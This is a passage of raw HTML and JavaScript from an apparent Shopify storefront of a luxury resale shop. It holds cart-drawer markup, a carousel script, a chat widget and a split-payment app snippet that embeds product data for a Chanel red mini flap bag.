      <button class="pswp__button pswp__button--arrow--left" title="Previous"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Previous</span>
      </button>

      <button class="pswp__button pswp__button--arrow--right" title="Next"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Next</span>
      </button>

      <div class="pswp__thumbs"></div>

      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>

        <a href="#" class="pswp__caption-close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Close</span>
        </a>
      </div>
    </div>
  </div>
</div>

<style data-shopify>.drawer__message--custom { --text: #000000; }</style><div class="drawer drawer--cart" id="cart-drawer" data-cart-drawer tabindex="0">
  <div class="drawer__inner" data-scroll-lock-scrollable><header
      class="drawer__head"
      data-animation="cart-items-fade"
      data-animation-duration="500"
      data-animation-delay="200">
      <h3>Cart</h3>

      <button type="button" class="drawer__close" data-cart-drawer-close aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
    </header>

    <div class="drawer__body" data-cart-drawer-body data-scroll-lock-scrollable>
      
<div class="drawer__message free-shipping"
    data-free-shipping="true"
    data-free-shipping-limit="5000"
    
      data-animation="cart-items-fade"
      data-animation-duration="500"
      
      
        data-animation-delay="300"
      
    
    ><span class="free-shipping__success-message">Congratulations! Your order qualifies for free shipping</span><span class="free-shipping__default-message">
      You are <span data-left-to-spend>$5,000.00 USD</span> away from free shipping!
    </span><progress class="free-shipping__progress-bar" data-progress-bar value="0" max="100"></progress><div class="confetti">
      <span class="confetti__dot confetti__dot--1"></span>
      <span class="confetti__dot confetti__dot--2"></span>
      <span class="confetti__dot confetti__dot--3"></span>
      <span class="confetti__dot confetti__dot--4"></span>
      <span class="confetti__dot confetti__dot--5"></span>
      <span class="confetti__dot confetti__dot--6"></span>
    </div>
  </div><div class="cart__errors drawer__errors"
        data-cart-errors
        data-animation="cart-items-fade"
        data-animation-duration="500"
        data-animation-delay="350">
        <div class="cart__errors__inner">
          <h5 class="cart__errors__heading">No more products available for purchase</h5>

          <p class="cart__errors__content" data-error-message></p>

          <button class="cart__errors__close" type="button" data-cart-error-close aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
        </div>
      </div>

      <div class="drawer__items is-hidden"
        data-items-holder
        style="--base-animation-delay: 350ms"></div>

      <div class="drawer__empty"
        data-cart-empty
        style="--base-animation-delay: 350ms">

        <div class="drawer__empty__inner">
          <p class="drawer__empty__message" data-animation="cart-items-fade" data-animation-duration="500" data-animation-delay="0">Oh No! Out of all the beautiful choices there’s nothing here yet.. :(</p><div class="drawer__empty__buttons"><div
                  class="drawer__empty__item"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="50">
                  <a href="/" class="btn btn--full btn--primary btn--outline">
                    HOME
                  </a>
                </div><div
                  class="drawer__empty__item"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="100">
                  <a href="/collections/products" class="btn btn--full btn--primary btn--outline">
                    SHOP
                  </a>
                </div><div
                  class="drawer__empty__item"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="150">
                  <a href="/pages/sell" class="btn btn--full btn--primary btn--outline">
                    SELL
                  </a>
                </div><div
                  class="drawer__empty__item"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="200">
                  <a href="/pages/about-us" class="btn btn--full btn--primary btn--outline">
                    ABOUT
                  </a>
                </div><div
                  class="drawer__empty__item drawer__empty__item--odd--last"
                  data-animation="cart-items-fade"
                  data-animation-duration="500"
                  data-animation-delay="250">
                  <a href="/pages/contact" class="btn btn--full btn--primary btn--outline">
                    CONTACT
                  </a>
                </div></div></div>
      </div>
    </div>

    <div class="drawer__foot cart__foot is-hidden" data-foot-holder>
      <collapsible-elements single="true">
        <details
          class="cart__widget cart__widget--products accordion is-hidden"
          
          data-collapsible
          data-upsell-widget
          data-animation="cart-items-fade"
          data-animation-duration="500"
          data-animation-delay="350"
          >
          <summary class="cart__widget__title" data-collapsible-trigger>Pair with<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

          <div class="cart__widget__content" data-collapsible-body>
            <div class="cart__widget__content__inner" data-collapsible-content>
              <div class="cart__widget__products" data-upsell-products></div>
            </div>
          </div>
        </details>

        <form action="/cart" method="post" novalidate class="cart__form" data-cart-form><details
              class="cart__widget accordion"
              data-collapsible
              data-animation="cart-items-fade"
              data-animation-duration="500"
              data-animation-delay="350">
              <summary class="cart__widget__title" data-collapsible-trigger>Add order notes<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

              <div class="cart__widget__content" data-collapsible-body>
                <div class="cart__widget__content__inner" data-collapsible-content>
                  <label for="note">Leave a note about your order</label>
                  <textarea id="note" name="note" class="cart__field cart__field--textarea"  aria-label="Leave a note about your order"></textarea>
                </div>
              </div>
            </details><details
              class="cart__widget accordion"
              data-collapsible
              data-animation="cart-items-fade"
              data-animation-duration="500"
              data-animation-delay="400">
              <summary class="cart__widget__title" data-collapsible-trigger>Is this a gift?<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 24 24"><path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 24 24"><path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></summary>

              <div class="cart__widget__content" data-collapsible-body>
                <div class="cart__widget__content__inner" data-collapsible-content><label for="gift-note">Leave a note about your order</label>
                  <textarea id="gift-note" name="attributes[Gift note]" class="cart__field cart__field--textarea" aria-label="Leave a note about your order"></textarea>
                </div>
              </div>
            </details><div class="cart__foot__inner"
            data-animation="cart-items-fade"
            data-animation-duration="500"
            data-animation-delay="450">

            <div class="cart__price__holder" data-cart-price-holder><div class="cart__total is-hidden"
  
>
  <span class="cart__total__label">Items</span>

  <span class="cart__total__price">Free
</span>
</div>

<div class="cart__total__discount is-hidden"
  
></div>

<div class="cart__total"
  data-animation="cart-items-fade"
  data-animation-duration="500"
  data-animation-delay="450">
  <span class="cart__total__label">Subtotal</span>

  <span class="cart__total__price cart__total__price--animated" data-cart-total="0">Free
</span>

  <div class="cart__price__loader loader"><div class="loader-indeterminate"></div></div>
</div>
            </div>

            <div class="cart__buttons-all"
              data-animation="cart-items-fade"
              data-animation-duration="500"
              data-animation-delay="500">

              <div class="cart__buttons-wrapper"><div class="cart__buttons" data-cart-checkout-buttons>
                  <fieldset class="cart__buttons__fieldset" data-cart-checkout-button>
                    <button type="submit" name="checkout" class="btn btn--primary btn--solid btn--full cart__checkout">Continue</button></fieldset>
                </div>
              </div><a href="/cart" class="cart__view btn btn--primary btn--outline">Split Payment</a></div>

            <em class="cart__note"
              data-animation="cart-items-fade"
              data-animation-duration="500"
              data-animation-delay="550"> </em>
          </div>
        </form>
      </collapsible-elements>
    </div>
  </div>

  <span class="drawer__underlay" data-drawer-underlay></span>
</div>
<script src="//cdn.shopify.com/s/files/1/0633/1672/1913/t/1/assets/splide.min.js" type="text/javascript"></script>
<!-- Paste marketing code or third party scripts below this comment line ============== -->



  <!-- And above this comment line ================================================== -->
<script src='//www.redeluxe.com/cdn/shop/t/64/assets/zify-gallery.js?v=108374167046110806031762894565' defer='defer'></script>

<!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->

<!-- Split styles --> 
<style>
  .spp2__payments p, .spp2__payments ul a {
    font-size: 150%; 
  }
</style>
<!-- Split styles end --> 
 <script>
     const mySwiper = new Swiper ('.swiper-container', {
    // Optional parameters
    direction: 'horizontal',
    loop: true,
    speed: 300,
   mousewheel: true,
   spaceBetween: 10,
      slidesPerView: 5,
       breakpoints: {    
    768: {
      slidesPerView: 1,
    }
  }
         
   coverflowEffect: {
    rotate: 30,
    slideShadows: true
  },
    // If we need pagination
    pagination: {
      el: '.swiper-pagination',
    },

    // Navigation arrows
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },

    // And if we need scrollbar
    scrollbar: {
      el: '.swiper-scrollbar',
    },
  })
  
  </script>
  
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=www.redeluxe.com
  data-shop-domain=www.redeluxe.com
  data-external-identifier=HVavlEzXRxSmtukjSgvMSQRKCNxuUKFlPazbVUlXrNU
  
>
</script>


</div><div id="shopify-block-AUkxVWHZHQ0Ezc0t5N__14660309866608708618" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: app-spp-snippet -->


<script>
if(typeof(Spurit) === 'undefined'){
    var Spurit = {};
}
if(!Spurit.SplitPartialPayments2){
    Spurit.SplitPartialPayments2 = {};
}
if(!Spurit.SplitPartialPayments2.snippet){
    Spurit.SplitPartialPayments2.snippet = {};
}
if(!Spurit.SplitPartialPayments2.snippet.product){
    Spurit.SplitPartialPayments2.snippet.product = {};
}
if(!Spurit.SplitPartialPayments2.snippet.products){
    Spurit.SplitPartialPayments2.snippet.products = {};
}

Spurit.SplitPartialPayments2.snippet.shopId = '14386'
Spurit.SplitPartialPayments2.snippet.shopHash = '4ee5d73e18408388724bdba445c0bbee';

if (typeof(Spurit.globalSnippet) === 'undefined' || Object.keys(Spurit.globalSnippet).length === 0){
    Spurit.globalSnippet = {
        shop_currency: 'USD',
        money_format: '${{amount}}',
        cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        customer_id: '',
        customer_email: '',
    };
}


    Spurit.SplitPartialPayments2.snippet.product = {"id":7979914723638,"title":"Chanel Red Mini Square Lambskin Quilted Flap SHW","handle":"chanel-red-mini-square-lambskin-quilted-flap-shw","description":"\u003cp\u003e\u003cstrong\u003eCondition\u003c\/strong\u003e: Pristine condition. \u003cspan data-mce-fragment=\"1\" data-sheets-userformat='{\"2\":14941,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"9\":0,\"12\":0,\"14\":{\"1\":2,\"2\":0},\"15\":\"Arial\",\"16\":11}' data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being \\\"pristine\\\" is in exceptional condition. It shows no signs of usage or marks whatsoever.\"}'\u003eA bag categorized as being \"pristine\" is in exceptional condition. It shows no signs of usage or marks whatsoever.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"woocommerce-product-details__short-description\"\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003e﻿Condition Details:\u003c\/strong\u003e No flaws to mention. \u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eComes With\u003c\/strong\u003e: Authenticity Card, Dust Bag \u0026amp; Designer Box\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eDesigner ID\u003c\/strong\u003e: 30******\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eYear\u003c\/strong\u003e: 2020\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eMeasurements\u003c\/strong\u003e: 6.5 x 5 x 2.75 inches (Width x Height x Depth)\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-11-07T23:36:27-06:00","created_at":"2022-10-31T11:13:01-05:00","vendor":"CHANEL","type":"Handbag","tags":[],"price":449500,"price_min":449500,"price_max":449500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43692977488182,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Chanel Red Mini Square Lambskin Quilted Flap SHW","public_title":null,"options":["Default Title"],"price":449500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?v=1706506212","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?v=1706578748","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?v=1706497938","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?v=1706575512","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?v=1706578755","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?v=1709284316","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?v=1706506380","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?v=1706506201","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?v=1706569577"],"featured_image":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395","options":["Title"],"media":[{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38778260259126,"position":1,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38778243219766,"position":2,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?v=1706506212"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?v=1706506212","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38796729418038,"position":3,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?v=1706578748"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?v=1706578748","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38776886198582,"position":4,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?v=1706497938"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?v=1706497938","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38796236357942,"position":5,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?v=1706575512"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?v=1706575512","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38796730138934,"position":6,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?v=1706578755"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?v=1706578755","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":39409996398902,"position":7,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?v=1709284316"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?v=1709284316","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38778258981174,"position":8,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?v=1706506380"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?v=1706506380","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38778241941814,"position":9,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?v=1706506201"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?v=1706506201","width":1920},{"alt":"CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe","id":38795017027894,"position":10,"preview_image":{"aspect_ratio":0.75,"height":2560,"width":1920,"src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?v=1706569577"},"aspect_ratio":0.75,"height":2560,"media_type":"image","src":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?v=1706569577","width":1920}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCondition\u003c\/strong\u003e: Pristine condition. \u003cspan data-mce-fragment=\"1\" data-sheets-userformat='{\"2\":14941,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"9\":0,\"12\":0,\"14\":{\"1\":2,\"2\":0},\"15\":\"Arial\",\"16\":11}' data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being \\\"pristine\\\" is in exceptional condition. It shows no signs of usage or marks whatsoever.\"}'\u003eA bag categorized as being \"pristine\" is in exceptional condition. It shows no signs of usage or marks whatsoever.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"woocommerce-product-details__short-description\"\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003e﻿Condition Details:\u003c\/strong\u003e No flaws to mention. \u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eComes With\u003c\/strong\u003e: Authenticity Card, Dust Bag \u0026amp; Designer Box\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eDesigner ID\u003c\/strong\u003e: 30******\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eYear\u003c\/strong\u003e: 2020\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eMeasurements\u003c\/strong\u003e: 6.5 x 5 x 2.75 inches (Width x Height x Depth)\u003c\/p\u003e\n\u003c\/div\u003e"};
    Spurit.SplitPartialPayments2.snippet.product.selected_variant = {"id":43692977488182,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Chanel Red Mini Square Lambskin Quilted Flap SHW","public_title":null,"options":["Default Title"],"price":449500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}};
    Spurit.SplitPartialPayments2.snippet.product.collections = [524946473270];






    Spurit.SplitPartialPayments2.snippet.product = {"id":7979914723638,"title":"Chanel Red Mini Square Lambskin Quilted Flap SHW","handle":"chanel-red-mini-square-lambskin-quilted-flap-shw","description":"\u003cp\u003e\u003cstrong\u003eCondition\u003c\/strong\u003e: Pristine condition. \u003cspan data-mce-fragment=\"1\" data-sheets-userformat='{\"2\":14941,\"3\":{\"1\":0},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"9\":0,\"12\":0,\"14\":{\"1\":2,\"2\":0},\"15\":\"Arial\",\"16\":11}' data-sheets-value='{\"1\":2,\"2\":\"A bag categorized as being \\\"pristine\\\" is in exceptional condition. It shows no signs of usage or marks whatsoever.\"}'\u003eA bag categorized as being \"pristine\" is in exceptional condition. It shows no signs of usage or marks whatsoever.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"woocommerce-product-details__short-description\"\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003e﻿Condition Details:\u003c\/strong\u003e No flaws to mention. \u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eComes With\u003c\/strong\u003e: Authenticity Card, Dust Bag \u0026amp; Designer Box\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eDesigner ID\u003c\/strong\u003e: 30******\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eYear\u003c\/strong\u003e: 2020\u003c\/p\u003e\n\u003cp class=\"\"\u003e\u003cstrong\u003eMeasurements\u003c\/strong\u003e: 6.5 x 5 x 2.75 inches (Width x Height x Depth)\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-11-07T23:36:27-06:00","created_at":"2022-10-31T11:13:01-05:00","vendor":"CHANEL","type":"Handbag","tags":[],"price":449500,"price_min":449500,"price_max":449500,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43692977488182,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Chanel Red Mini Square Lambskin Quilted Flap SHW","public_title":null,"options":["Default Title"],"price":449500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?v=1706506212","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?v=1706578748","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?v=1706497938","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?v=1706575512","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?v=1706578755","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?v=1709284316","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384551222.jpg?v=1706506380","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788384878902.jpg?v=1706506201","\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788385075510.jpg?v=1706569577"],"featured_image":"\/\/www.redeluxe.com\/cdn\/shop\/files\/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395","options":["Title"],"media":[{"alt":"CHANEL Handbag Chanel Red Mini Square 